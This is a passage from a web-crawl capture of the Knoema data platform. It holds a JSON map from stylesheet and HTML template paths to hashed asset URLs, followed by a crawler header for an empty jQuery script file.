ss/Nav/vizoftheday.mobile.f46da8138e3af317a6d3665f813de292622bcf75.less","/Css/Gallery/gallery-tiles.less":"/assets.axd/Css/Gallery/gallery-tiles.ded0bedafdf4c4d150d81a9e8a11e5a0512d9f7b.less","/Css/Gallery/gallery.less":"/assets.axd/Css/Gallery/gallery.64696e21c9984f1130e54772739c351ee1e19089.less","/Css/Search/factfinder-landing.less":"/assets.axd/Css/Search/factfinder-landing.9a2139e0c11b3e50a7c1ebc529a9169e6915aa1c.less","/Css/Search/factfinder.less":"/assets.axd/Css/Search/factfinder.b42cee6f4a5c53de21ee4407d2b3f3d4e1883a50.less","/Css/Search/ffzero.less":"/assets.axd/Css/Search/ffzero.1490933cff1bc0ef527d869c2929d15fbd20ba11.less","/Css/Search/quick-search.less":"/assets.axd/Css/Search/quick-search.37e3421a834c9bf717759ecefffe0e5f3dd2f983.less","/Css/Search/scorebar.less":"/assets.axd/Css/Search/scorebar.39fb786f2fe419d5bf879776deab84d9e87323f2.less","/Css/Search/search-parameters.less":"/assets.axd/Css/Search/search-parameters.b0b0a183ce576f681c94034334118c003ac62ea5.less","/Css/Search/search-wide.less":"/assets.axd/Css/Search/search-wide.f3ed8614405b9d0533f7fafaaffe5813211db5c0.less","/Css/Search/search.less":"/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less","/Css/Search/semantic-atlas.less":"/assets.axd/Css/Search/semantic-atlas.c7735cd1ef0125a1ea257cc6d846c4d34a86bf72.less","/Css/Search/semantic-search.less":"/assets.axd/Css/Search/semantic-search.da09835fe3bc2bde74efba27cc136d80bdfa7476.less","/Css/Search/site-search.less":"/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less","/Css/Search/starscontrol.less":"/assets.axd/Css/Search/starscontrol.5d329a6752ea399e098bdb837b806b17ae1d1501.less","/Css/Search/switchcontrol.less":"/assets.axd/Css/Search/switchcontrol.5f174093628ebac1f44436f586d887a104512036.less","/Css/Shared":"/assets.axd/Css/Shared.f97887685826d54d2d91740804ac76721d096866.less","/Css/Shared/components":"/assets.axd/Css/Shared/components.1830340c8d0a097bb93f201f5f6c64670cd7ad39.less","/Css/Components":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/User/api.less":"/assets.axd/Css/User/api.479275a130631a9c2980895f5708f609f3b910ff.less","/Css/User/download.less":"/assets.axd/Css/User/download.477376ecaad458c4b93a9de96a58bd9c32651690.less","/Css/User/edit.less":"/assets.axd/Css/User/edit.cd65a3f10c1ecc001e82d5222606ea348936485d.less","/Css/User/feed.less":"/assets.axd/Css/User/feed.a69361922dcf9958bfdf3b4d1e076d13c83da7c3.less","/Css/User/gadgetbin.less":"/assets.axd/Css/User/gadgetbin.78435d2d9de25c66285fccc15bbc055ca94900c3.less","/Css/User/privateHeader.less":"/assets.axd/Css/User/privateHeader.c710c94472c5c692a92414a2e18d2bf7a4796041.less","/Css/User/profile.less":"/assets.axd/Css/User/profile.62daf31c557807ab7df66c8d4a175600828575c1.less","/Css/User/subscriptions.less":"/assets.axd/Css/User/subscriptions.bd2b7655c00b88c823c816ff4a609cc164c171b4.less","/Css/User/upload-dataset.less":"/assets.axd/Css/User/upload-dataset.17279c734d7735d80172e681ecb78ea6457fce3e.less","/Css/User/upload-report.less":"/assets.axd/Css/User/upload-report.655c615f389193e4047c2c127f67d65de7076bca.less","/Css/Sys/admin.database-backups.less":"/assets.axd/Css/Sys/admin.database-backups.db7278110de20a88e28d2cf9f2c73d826fb5d543.less","/Css/Sys/admin.datasets-storage.less":"/assets.axd/Css/Sys/admin.datasets-storage.e768edf5578f3c3cb9539df83617988f6704da42.less","/Css/Sys/admin.education.less":"/assets.axd/Css/Sys/admin.education.8fc7f916cac2715affbe4666410803798f6541a3.less","/Css/Sys/admin.less":"/assets.axd/Css/Sys/admin.be2abbdf61b38a5fa73f3dd213d58f202e0ff862.less","/Css/Sys/admin.licenses.less":"/assets.axd/Css/Sys/admin.licenses.6a034d0acb19447923388916b44e2fad13a3f8d2.less","/Css/Sys/admin.logs.less":"/assets.axd/Css/Sys/admin.logs.ed870b2c727fdd215aaaff68a73777a70cc449b5.less","/Css/Sys/admin.mail.less":"/assets.axd/Css/Sys/admin.mail.a69c4d73c127d6b3f4783ac5c2122aaa3628d879.less","/Css/Sys/admin.metadata.less":"/assets.axd/Css/Sys/admin.metadata.82dc1cb1b289e9f67bf08cbe0795d1c102aeb1bd.less","/Css/Sys/admin.promos.less":"/assets.axd/Css/Sys/admin.promos.152a08c37465c5fdfd0266617373fff601fcc34b.less","/Css/Sys/admin.sources.less":"/assets.axd/Css/Sys/admin.sources.6fbd856daf32dc57448a2dbd2e27d3e83fdbdde8.less","/Css/Sys/admin.templates.less":"/assets.axd/Css/Sys/admin.templates.b11783c3dc4b728b4adb35dab23eaf548b340d16.less","/Css/Sys/admin.universities.less":"/assets.axd/Css/Sys/admin.universities.8c60b74f48a13ff9efd2f52096b1c0aa6b0d2904.less","/Css/Sys/admin.user-dashboard.less":"/assets.axd/Css/Sys/admin.user-dashboard.f32b773350fc1651ddfe160a16a0240299926e1e.less","/Css/Sys/admin.user.less":"/assets.axd/Css/Sys/admin.user.c2b6f9937145b097deedf15161925e6f6d0b2b9a.less","/Css/Sys/admin.users.less":"/assets.axd/Css/Sys/admin.users.693260ea5ea056efc9264c48740d063ecabd5b7e.less","/Css/Sys/admin.worker-queue.less":"/assets.axd/Css/Sys/admin.worker-queue.74833a5103ceccb01c8286e2d1d21eb1ccda2500.less","/Css/Sys/atlas-upload.less":"/assets.axd/Css/Sys/atlas-upload.ab546a9131964a77f294e98543c87900bd9ed0fa.less","/Css/Sys/concept-list.less":"/assets.axd/Css/Sys/concept-list.06d0dcf302f460a162d707b653b3b766d6e909d8.less","/Css/Sys/dev.less":"/assets.axd/Css/Sys/dev.bab0fb16867f2fd6ab450e757f1b9abf54849a7e.less","/Css/Sys/features.less":"/assets.axd/Css/Sys/features.4dda3d0b2a0a2d375d718432e7b460cba0638a4e.less","/Css/Sys/import-regions.less":"/assets.axd/Css/Sys/import-regions.444ff850dc8c79ec7af42c41055d64cc0d8a1f32.less","/Css/Sys/models.less":"/assets.axd/Css/Sys/models.402c5afa34ad66f6224e58faa337e3e0c9c25316.less","/Css/Sys/namedentities.less":"/assets.axd/Css/Sys/namedentities.36287eedea88bc2cfac60fe22b053e9f636556d8.less","/Css/Sys/premium.less":"/assets.axd/Css/Sys/premium.e9b7ce3dda7d33890f2fe06de943732430690f5c.less","/Css/Sys/quality-calculations.less":"/assets.axd/Css/Sys/quality-calculations.ce381eddf709a8c2884d1529ffc3bff04a514569.less","/Css/Sys/searchmodel.less":"/assets.axd/Css/Sys/searchmodel.542eb6b9486715219335988d2329e5f9e45bfd06.less","/Css/Sys/sys.less":"/assets.axd/Css/Sys/sys.220d72e4d87a457301e31db4c450a51e034b5190.less","/Css/Sys/system-settings.less":"/assets.axd/Css/Sys/system-settings.9c87b2f27e391428ffc4ae34daf46a010819c8b7.less","/Css/Sys/upload-search-settings.less":"/assets.axd/Css/Sys/upload-search-settings.315e14bd67ffcaa52e64a4335500af8493966098.less","/Css/Apps/app.less":"/assets.axd/Css/Apps/app.5825bb57efb144feace02dafe2765a26233adb25.less","/Css/Apps/apps.less":"/assets.axd/Css/Apps/apps.b736039d1c76089547ff2c70af3d6657f38e282e.less","/Css/Apps/authorize.less":"/assets.axd/Css/Apps/authorize.97b0ae051c4481a9223cd2cc91cc0f65e9bee5e5.less","/Css/Apps/index.less":"/assets.axd/Css/Apps/index.5d3d8c34606a299339e3ddf7aedd39fef0bd1bd8.less","/Css/Community/adminDatasets.less":"/assets.axd/Css/Community/adminDatasets.f79e95c5c62440b75f705f6b105f5ad3ddd5b662.less","/Css/Community/analytics.less":"/assets.axd/Css/Community/analytics.77da410002660685c9e1ed685200d8972e6a9cdd.less","/Css/Community/community-api.less":"/assets.axd/Css/Community/community-api.3af7d54eba0c7574501a4c9208880ceb29f484bb.less","/Css/Community/community.less":"/assets.axd/Css/Community/community.7646f86d5b23897b9ec82d26bb64a0ff59769f70.less","/Css/Community/customMetadata.less":"/assets.axd/Css/Community/customMetadata.8db8af1a98212b7840f3a10a1e8c6ea792259fd5.less","/Css/Community/navigation.less":"/assets.axd/Css/Community/navigation.1f31f6f92d093bdf678bb96445693c0d45b0df43.less","/Css/Community/product-metadata.less":"/assets.axd/Css/Community/product-metadata.c6d423dcaea7cb3c317509de64505501b240ee6b.less","/Css/Community/premium/buy.less":"/assets.axd/Css/Community/premium/buy.eaed51fc784c9a26fa22cd1c76128ebe0291f01a.less","/Css/Community/premium/cancel-subscription.less":"/assets.axd/Css/Community/premium/cancel-subscription.eeb0248d443843b4c604ecd84e23f37fd6a943ee.less","/Css/Community/Apps/atlas.less":"/assets.axd/Css/Community/Apps/atlas.747b1cd20796def8d43e026cf2427b3d9ec821d0.less","/Css/Community/Apps/data-catalog.less":"/assets.axd/Css/Community/Apps/data-catalog.1d7a26ba3bd6cc060a6316d50dbfcd7ff6a27655.less","/Css/Community/Apps/dataconnector.less":"/assets.axd/Css/Community/Apps/dataconnector.88b0dad039dacd413f529b6be434c2cd4ddfac80.less","/Css/Community/Apps/disqus.less":"/assets.axd/Css/Community/Apps/disqus.2fb2aa09e7064eafb80b3f7b92a8f09075064f00.less","/Css/Community/Apps/document.less":"/assets.axd/Css/Community/Apps/document.5fa1ae8eb2c3129a4475501f3e677eec21f4d0a1.less","/Css/Community/Apps/email-uploads.less":"/assets.axd/Css/Community/Apps/email-uploads.8f4fa7ee07a0fd437b518fe43e156b1ca3e3afc7.less","/Css/Community/Apps/gallery.less":"/assets.axd/Css/Community/Apps/gallery.881b6009dadbe5a1c22321d6ae875fe7a16a4703.less","/Css/Community/Apps/snowflake.less":"/assets.axd/Css/Community/Apps/snowflake.36150c0021000ea6b0f84ffbb18ff20422100eb7.less","/Css/Login/change.password.less":"/assets.axd/Css/Login/change.password.c0da9e61defec26b56451a516289fd2c0742f5ae.less","/Css/Login/login.less":"/assets.axd/Css/Login/login.82e943d9d812af858b38557ec530288b5854d560.less","/Css/Login/login.mobile.less":"/assets.axd/Css/Login/login.mobile.bb1ff1c93221e3501a42c30f4899ec30a0483ba0.less","/Css/Login/password.checker.less":"/assets.axd/Css/Login/password.checker.24b7a9c143876f096c080a498f4ffb9f70fff84e.less","/Css/Login/professional.mobile.less":"/assets.axd/Css/Login/professional.mobile.744ffb687ba629aa72685f5c78b21db061b168d2.less","/Css/Login/survey.less":"/assets.axd/Css/Login/survey.e7c7d4438ec786c3c666a64ca6937ab54f7f7d7a.less","/Css/Login/yodatai.less":"/assets.axd/Css/Login/yodatai.7c3b49f9d181bca1bca26c522d361093661a091a.less","/Css/Corpus/corpus.less":"/assets.axd/Css/Corpus/corpus.e66a45ae330b279f317cf636e75085e1062ed385.less","/Css/updatealert/update-alert-dialog.less":"/assets.axd/Css/updatealert/update-alert-dialog.f5c76ac859aa0cdea1a6c36bdac381d09e18e912.less","/Css/bookmarks/data.less":"/assets.axd/Css/bookmarks/data.ab7096530304cc785b3731ebfbe1fdf7340a9cb7.less","/Css/bookmarks/documents.less":"/assets.axd/Css/bookmarks/documents.9355e3cea6e8af50432621c237811222f5e5882f.less","/Css/bookmarks/menu.less":"/assets.axd/Css/bookmarks/menu.f826074ff656332802d86556867b748756d999d3.less","/Css/bookmarks/page.less":"/assets.axd/Css/bookmarks/page.a18c3246449708ede1a1ad564929dedafa8fa705.less","/Css/bookmarks/popup.less":"/assets.axd/Css/bookmarks/popup.bceecacde3ea300f09eb3f55d52d26e878cf4769.less","/Css/bookmarks/preview.less":"/assets.axd/Css/bookmarks/preview.3301301495b7cd4fcd335c76ddc88f6a12ac0dee.less","/Css/bookmarks/visualizations.less":"/assets.axd/Css/bookmarks/visualizations.15517a4df0914c7ab27c8309a80f965353b558c5.less","/Css/Atlas/atlas-menu.less":"/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less","/Css/Atlas/atlas-metadata-editor.less":"/assets.axd/Css/Atlas/atlas-metadata-editor.cd238eea7674e82d0293d5ecb059f32d9a296b28.less","/Css/Atlas/atlas-new.less":"/assets.axd/Css/Atlas/atlas-new.dfe7949842c691544e3c2537c8b116271c9d6227.less","/Css/Atlas/atlas.less":"/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less","/Css/Atlas/back-to-top.less":"/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less","/Css/Atlas/buttons.less":"/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less","/Css/Atlas/dialog.less":"/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less","/Css/Atlas/indicator.less":"/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less","/Css/Atlas/map.less":"/assets.axd/Css/Atlas/map.cc383613ce2a92111cdcf2d35f09471f1a64983d.less","/Css/Atlas/matrix.less":"/assets.axd/Css/Atlas/matrix.02c3c58704dd40bc5ea69b1b2e2ed823f0c6d13e.less","/Css/Atlas/provider.less":"/assets.axd/Css/Atlas/provider.3ccc1810ff83d83e4e8d0e6e7cd5ac9a0e668aaf.less","/Css/Atlas/ranks.less":"/assets.axd/Css/Atlas/ranks.18cf4acebd760043aaed7b20c394dc0ab686cabc.less","/Css/Atlas/region.less":"/assets.axd/Css/Atlas/region.4891ca41ed26237fa3e0d6e17d4d76e19dee2e15.less","/Css/Atlas/similar.less":"/assets.axd/Css/Atlas/similar.ce283bf8a58f9ac8ac00715156907930b0980e15.less","/Css/Atlas/source.less":"/assets.axd/Css/Atlas/source.ba3376e5594a3cb1b63abbc47228ef4cb3eb0388.less","/Css/Atlas/submit.less":"/assets.axd/Css/Atlas/submit.0d6ff4ab5decffd3b1308565c40f3b802e94f560.less","/Css/Atlas/tagline.less":"/assets.axd/Css/Atlas/tagline.0b73e45f0ad35c9c64eb8301665c00f74840fc81.less","/Css/Knoema/knoema.themepicker.less":"/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less","/Css/Knoema/knoema.gadgethost.less":"/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less","/Css/Knoema/knoema.page.less":"/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less","/Css/Knoema/knoema.datasetbrowser2.less":"/assets.axd/Css/Knoema/knoema.datasetbrowser2.c2c29da69641c156e3967ca1d95fe2afbd73172b.less","/Css/Knoema/knoema.datasetviewer.less":"/assets.axd/Css/Knoema/knoema.datasetviewer.7709b5c2dcc3b7bf8b869ca255518dee9d41db8c.less","/Css/Knoema/knoema.dimensionfilter.less":"/assets.axd/Css/Knoema/knoema.dimensionfilter.8f4b4e7c4096cd3bee8207a2eb9585b46ece03ee.less","/Css/Knoema/knoema.dimensionmemberlist.less":"/assets.axd/Css/Knoema/knoema.dimensionmemberlist.b8f276ee733ab26e9d200759cb3178f10e450558.less","/Css/Knoema/knoema.overlay.less":"/assets.axd/Css/Knoema/knoema.overlay.ebcc0eb953d53ec33f903877e5081c74ab723bf0.less","/Css/Knoema/knoema.parametrizelayout.less":"/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less","/Css/Knoema/knoema.presentation.less":"/assets.axd/Css/Knoema/knoema.presentation.d7e2e5b4b0ea52b731743f9b918b4991b108c725.less","/Css/Knoema/knoema.presentationplayer.less":"/assets.axd/Css/Knoema/knoema.presentationplayer.7862eb0d2863da135188d851609823a715967817.less","/Css/Knoema/knoema.rangeseditor.less":"/assets.axd/Css/Knoema/knoema.rangeseditor.2d135e09f94f69d276ee614d4fb15c9eda0b97d8.less","/Css/Knoema/knoema.regionselector.less":"/assets.axd/Css/Knoema/knoema.regionselector.07486977c5aa3a9c6193ff965f36b5b5ed5ed259.less","/Css/Knoema/knoema.fileuploader.less":"/assets.axd/Css/Knoema/knoema.fileuploader.b1dadb494e0841e6d8a31250599fc768a91c7dde.less","/Css/Knoema/knoema.geocoding.less":"/assets.axd/Css/Knoema/knoema.geocoding.16119147bf7d18dee0f146ccc46c901b8e80cd21.less","/Css/Knoema/knoema.lightupload.less":"/assets.axd/Css/Knoema/knoema.lightupload.1bffdeab5d57f8a944a2bf7fb1fb6d025a26bc92.less","/Css/Knoema/knoema.userbanners.less":"/assets.axd/Css/Knoema/knoema.userbanners.ccdf8f479faf7abb5cadeaf2ad78c0048e069827.less","/Css/Knoema/knoema.textblock.less":"/assets.axd/Css/Knoema/knoema.textblock.c5920ccbdf672842253487e1f1227490bdc42ea8.less","/Css/Knoema/knoema.industriesselector.less":"/assets.axd/Css/Knoema/knoema.industriesselector.a57cdac8ed5ff6281e837b8deb01a4f8022557b7.less","/Css/Knoema/knoema.transformationmanager.less":"/assets.axd/Css/Knoema/knoema.transformationmanager.82082502f4f1db24602810764b40246a0ecf68f2.less","/Css/Knoema/knoema.nimblepanel.less":"/assets.axd/Css/Knoema/knoema.nimblepanel.cb826c456bb49128888d8988e9709fe221f1c0fc.less","/Css/Knoema/gadgets":"/assets.axd/Css/Knoema/gadgets.7ff5758b79f17f2d83d67851401595102ed3c48e.less","/Css/Knoema/appearancetab":"/assets.axd/Css/Knoema/appearancetab.e85c8472d4f094a02da044d56e66d361d85cf118.less","/Css/dataset-history.less":"/assets.axd/Css/dataset-history.eca307be509b0df60571c02d9927a050bc1e4bc0.less","/Css/dataset-releases.less":"/assets.axd/Css/dataset-releases.a9d9ca0d14e3e16d2a854849c8d6a48335708a1e.less","/Css/default.less":"/assets.axd/Css/default.4a9d91a58d9ddd8ac47371157f7ed2e7aaae6815.less","/Css/main.less":"/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less","/Css/mixins.less":"/assets.axd/Css/mixins.0772f0c9c726146f0ce32c8df33e394eda1f8ea0.less","/Css/palette.less":"/assets.axd/Css/palette.d3d8cd0366767766b768bb34890882b972dda078.less","/Css/products.less":"/assets.axd/Css/products.1640389cc143da2c09129591bba7f3111ed7e3ed.less","/Css/theme.less":"/assets.axd/Css/theme.21804cb273ddce92cd61987c22c2d5a416aba822.less","/tinymce/Css/content.css":"/assets.axd/tinymce/Css/content.701d1fc32f9a81659393a1f6c064b144a7402df6.css","/tinymce/Css/default.content.less":"/assets.axd/tinymce/Css/default.content.95775f6d5a8903c15ff18777db3f27fc90741b4e.less","/Css/vendor/virtual-select.css":"/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css","/Css/Knoema":"/assets.axd/Css/Knoema.0a32de6be9fe1931c6f044537416fc742994415d.less","/Css/jQuery":"/assets.axd/Css/jQuery.7d15609274d6bc1b453a84b6977bde3e4971d8b8.less","/tinymce/skins/lightgray":"/assets.axd/tinymce/skins/lightgray.658a8078f792e73ca23822c94358df847ea06905.less","/Tmpl/search/factfinder":"/assets.axd/Tmpl/search/factfinder.1cc49b32f829325a7ebbb089f5f3ec556b53f0b7.htm","/Tmpl/search/similar":"/assets.axd/Tmpl/search/similar.5187fb8503e72164b7db5f63cf6a15135d164d1d.htm","/Tmpl/billing":"/assets.axd/Tmpl/billing.d5301cd9ab63f1ce76e81e5279a7064f59e5a9ef.htm","/Tmpl/atlas":"/assets.axd/Tmpl/atlas.c6942aedcf94b8edaadb2ea49ec6d9ffee837c1d.htm","/Tmpl/geoplayground":"/assets.axd/Tmpl/geoplayground.05ad2b8181da42abc26a1ad5321f76566fb964d3.htm","/Tmpl/geoplayground/filters":"/assets.axd/Tmpl/geoplayground/filters.60596825c4a9c257c1ac43e02f8d324ccfdbc4fe.htm","/Tmpl/knoema/geoplayground":"/assets.axd/Tmpl/knoema/geoplayground.1ef8c126b04175086bbc6a0f07f75047efe37b78.htm","/Tmpl/sys/admin":"/assets.axd/Tmpl/sys/admin.5f23455a30ed0ef073a31837d7a1e42bf070b7a3.htm","/Tmpl/sys/search-admin":"/assets.axd/Tmpl/sys/search-admin.417606c355af4a2452279e53ed4af44c4c230414.htm","/Tmpl/sys/community":"/assets.axd/Tmpl/sys/community.1972608914195e41841e522791a326c53df87a46.htm","/Tmpl/datacalendar":"/assets.axd/Tmpl/datacalendar.a549f6d18df682523cbaa3399cdeed4cd973d3f3.htm","/Tmpl/knoema/futurelens":"/assets.axd/Tmpl/knoema/futurelens.91839a5facf3c065582c8210f5fddc2831cc059a.htm","/Tmpl/sys/community/apps/data-catalog":"/assets.axd/Tmpl/sys/community/apps/data-catalog.8d6311eeed11e46560b5451dcb5f655f628120fc.htm","/Tmpl/appliance":"/assets.axd/Tmpl/appliance.07092b97e5b126eb6298cf51af00a3faf4b434d6.htm","/Tmpl/premium":"/assets.axd/Tmpl/premium.34a2e07e30b5d01e74d819fcb98bffea21eaebe2.htm","/Tmpl/knoema/datavisualization":"/assets.axd/Tmpl/knoema/datavisualization.94631ea54fc9a38d94f56198d4d231035906475e.htm","/Tmpl-displaylist":"/assets.axd/Tmpl-displaylist.81952b963eef7f9fe517e28eda9fce92dde82cec.htm","/Tmpl-gallery":"/assets.axd/Tmpl/user/share-dialog.755efb704e5787f6ced16ad4d77daec0723d7a70.htm","/Tmpl/transformation-manager":"/assets.axd/Tmpl/transformation-manager.59ebd5efa4d05af0b94b48bc72fcad66408ddaa5.htm","/Tmpl-upload-dataset":"/assets.axd/Tmpl-upload-dataset.3354ab1bd892730471dccb544b3b2a3e06d6af93.htm","/Tmpl-search-templates":"/assets.axd/Tmpl-search-templates.4b277db0a63a7e32173754cd0d674a68ee5fe15b.htm","/Tmpl/search-mobile":"/assets.axd/Tmpl/search-mobile.c91daba9b1187d53c1ce6c154072a004fe9e25c4.htm","/Tmpl-forecasts-templates":"/assets.axd/Tmpl/forecasts-premium-popup.7312b1dac6d9dcd8523a8eddec33cebfbab27837.htm","/Tmpl-community-metadata":"/assets.axd/Tmpl-community-metadata.d26266cb28b0f24e5999743afe5f252b4da432d3.htm","/Tmpl-select-member":"/assets.axd/Tmpl/select-member.55a02c9bb585851b22733ad30244b52bd3a079b3.htm","/Tmpl-text-block":"/assets.axd/Tmpl-text-block.7b92a662c07a99e9961e010827c9ddb88e27c801.htm","/Tmpl-simple-dim-filter":"/assets.axd/Tmpl-simple-dim-filter.4fcc33fcb6f95d8a23cded3678075a2ef5bb5337.htm","/Tmpl-dataseteditor":"/assets.axd/Tmpl-dataseteditor.8c9d2dcf818d786174b6ed7f7e51c607befeae28.htm","/Tmpl-knoema-dsviewer-nimble-overlay":"/assets.axd/Tmpl/knoema/dsviewer/nimble-overlay.893cab57f13dc23f7b3d1c134013618c6affe02d.htm","/Tmpl-knoema-dataset-viewer":"/assets.axd/Tmpl-knoema-dataset-viewer.cbb028d719d54a7f13462b71f5180a82be4a52f1.htm","/Tmpl-dimensionfilter":"/assets.axd/Tmpl-dimensionfilter.4d3283a44a0feaacb8e9d7987d56a58db8523dcd.htm","/Tmpl-knoema-overlay":"/assets.axd/Tmpl-knoema-overlay.5e46755e334d5fefb917c0ead2ce60496f032c9f.htm","/Tmpl-dsbrowser2":"/assets.axd/Tmpl-dsbrowser2.5ad069caadc9b25efb83a40c1f5e289c8707aef0.htm","/Tmpl-export-user-list-dialog":"/assets.axd/Tmpl/export-user-list-dialog.f721b8d052cc41f2e7679c5994bb3fd478c220d5.htm","/Tmpl-export-dataset-list-dialog":"/assets.axd/Tmpl-export-dataset-list-dialog.f0d4b1ccf1cfebead65fe181c46d80c566c0eb3f.htm","/Tmpl-dataset-license-type-dialog":"/assets.axd/Tmpl/dataset-license-type-dialog.22dc68e49186ad5b2fb27b6be067acf27b6e5a81.htm","/Tmpl-dimension-memberlist-templates":"/assets.axd/Tmpl-dimension-memberlist-templates.7ce3d68f4a7646eedd5a1f677ff73669f4eace5f.htm","/Tmpl-setup-parameterization-templates":"/assets.axd/Tmpl-setup-parameterization-templates.fcf6d99e743ae0624ce2a12b9b157e4a8bed1d56.htm","/Tmpl-parameterize-dropdown-templates":"/assets.axd/Tmpl-parameterize-dropdown-templates.7cc514bbc3442a82b2a88502ad45911f57fdd7fd.htm","/Tmpl-presentation-templates":"/assets.axd/Tmpl-presentation-templates.894cd977f1b13d62428d2b7da8352e2d921247ca.htm","/Tmpl-knoema-page-common-templates":"/assets.axd/Tmpl-knoema-page-common-templates.dc15d19ede3229ba62b4490826cc933c1f92024d.htm","/Tmpl-gadgetbin":"/assets.axd/Tmpl-gadgetbin.d49bd0c14dbd6feacbe301a61a7a67aabcff813f.htm","/Tmpl/knoema/geocoding":"/assets.axd/Tmpl/knoema/geocoding.8d56de146da6adef89bec938b5520eae35a4007b.htm","/Tmpl-embed":"/assets.axd/Tmpl-embed.a6a092422a3f05710ffe8d621eb1c291d8e78b3c.htm","/Tmpl-page-user-is-authenticated":"/assets.axd/Tmpl-page-user-is-authenticated.c3d0a0a8b5408dea943e8aeff29e66b35191cab4.htm","/Tmpl-page-edit-templates":"/assets.axd/Tmpl-page-edit-templates.4bfb57589a7c3363606359343570911c2e24f740.htm","/Tmpl-page-components":"/assets.axd/Tmpl-page-components.1a145fc5bd76dccd772ce8655d91755e29c05eec.htm","/Tmpl-regression-templates":"/assets.axd/Tmpl-regression-templates.e80817c010377fb1e6269299aafb65ef1696b973.htm","/Tmpl-index-builder-templates":"/assets.axd/Tmpl-index-builder-templates.cfeed3e082aee2b7e14bc18917a501d2a231dfbe.htm","/Tmpl-region-selector":"/assets.axd/Tmpl/region-selector.8d4cd6dbc087a56043e84ab3fbf863cd824aa898.htm","/Tmpl-social-bar":"/assets.axd/Tmpl-social-bar.40cd1dadd63f6af1eaf1069357129681b6ebe7e9.htm","/Tmpl-ranking-gadget":"/assets.axd/Tmpl-ranking-gadget.609373475043e570d5edefa69ac56a6440c9f4b1.htm","/Tmpl-infocard-gadget":"/assets.axd/Tmpl/infocard-template.2dbbbf337f81ba86c7f3f08743ea0c8412e6c294.htm","/Tmpl-bubblechart-gadget":"/assets.axd/Tmpl/bubble-tooltip.53ed37215395e80799566949df6c4a2f6c2e9761.htm","/Tmpl-text-editor":"/assets.axd/Tmpl-text-editor.1c012fa13cdd162bbd5ac423a240f0ea3b07aa22.htm","/Tmpl/knoema/gadget/pictogram":"/assets.axd/Tmpl/knoema/gadget/pictogram.0945050a7396e868b551a650819b0d676e5afb62.htm","/Tmpl-dimension-metadata":"/assets.axd/Tmpl-dimension-metadata.ec9bc0b81e03218c91eb01eafb8709d03718bfb6.htm","/Tmpl-sys-community-apps-gallery-resource":"/assets.axd/Tmpl/sys/community/apps/gallery-resource.7c531eac8485b70a2323a5e40b49241786816318.htm","/Tmpl-knoema-upload-info":"/assets.axd/Tmpl/knoema/upload-info.6556349cb71f268bfbfe262113bdb04e27726d30.htm","/Tmpl-knoema-time-series-attribute":"/assets.axd/Tmpl-knoema-time-series-attribute.35b0552be8a0c1fac4af3bdf4b59e52946b19d71.htm","/Tmpl-knoema-components":"/assets.axd/Tmpl/knoema/components/timeline.98f08896b563aae21949bac4d7a7834744bd9bce.htm","/Tmpl/tips":"/assets.axd/Tmpl/tips/export.897ed0ef52f990d3293ded0b2516aa9e63f3829c.htm","/Tmpl-dataset-viewer-v3":"/assets.axd/Tmpl-dataset-viewer-v3.3787bfd60fdbe96c8e4239eb5e618c68314bc11c.htm","/Tmpl-industries-dialog":"/assets.axd/Tmpl-industries-dialog.626d792ab4f5fd773ccc1d36b239d21e9d7a3cb8.htm","/Tmpl-community-add-plan-dialog":"/assets.axd/Tmpl/community-add-plan-dialog.af5f413741ec282f4b03b81388f01e13c2fc120b.htm","/Tmpl-community-plan-row":"/assets.axd/Tmpl/community-plan-row.6faaa9f37c0bd2396396da8feb6542b9c1201fa5.htm","/Tmpl-populate-datasets-dsbrowser-container":"/assets.axd/Tmpl-populate-datasets-dsbrowser-container.cd091d17765ea482a9c2752f9ade21bddfa1c9cd.htm","/Tmpl-block-bookmarks":"/assets.axd/Tmpl-block-bookmarks.2b427f8cd4114a9595cfe70c9e96143ad9d9946e.htm","/Tmpl-block-data-insights":"/assets.axd/Tmpl/block-data-insights.b26d531c4cea95c045cf9e5412887ea16a704573.htm","/Tmpl-home-first-popup":"/assets.axd/Tmpl/home-first-popup.ad49c5a124a1ae1bf1852db45522806fa285a223.htm","/Tmpl-bookmarks":"/assets.axd/Tmpl-bookmarks.f3a40607e5eddf480ab55c4d10937c08bd5779ff.htm","/Tmpl-user-resources":"/assets.axd/Tmpl-user-resources.aaaa79b6fa95fb4870bdc4fe4886d9fd5dc08308.htm","/Tmpl-components":"/assets.axd/Tmpl-components.ffc4419872d21a7ccf5730ec4f2c0ba3292e79e1.htm","/Tmpl-gallery-components":"/assets.axd/Tmpl-gallery-components.d2f39ef3c5963d9becc5da1a0a443ed73753d319.htm","/Tmpl-profile-shortcuts-dialog":"/assets.axd/Tmpl/profile-shortcuts-dialog.35cb5767d3b313202bf9ac6f11b3c2700bdc2efa.htm","/Tmpl-user-notifications-collection":"/assets.axd/Tmpl-user-notifications-collection.a6673e1ff42fb0855a0ce48fb1aa76bda41876df.htm","/Tmpl-snowflake":"/assets.axd/Tmpl/snowflake-query.cd38accc5f2b36b3380ebf6dbe4e4d2429f859d6.htm"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js
body_size: 468
content:
